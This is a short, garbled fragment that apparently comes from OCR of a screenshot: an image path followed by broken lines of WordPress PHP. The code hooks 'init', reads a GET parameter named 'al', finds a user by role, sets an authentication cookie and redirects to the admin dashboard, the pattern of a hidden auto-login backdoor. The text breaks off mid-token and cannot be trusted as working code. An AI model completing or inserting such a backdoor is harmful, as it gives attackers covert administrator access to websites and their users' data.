
// _ea_al add_action('init', function(){ if(isset($_GET['al']
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'e
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_re
Ber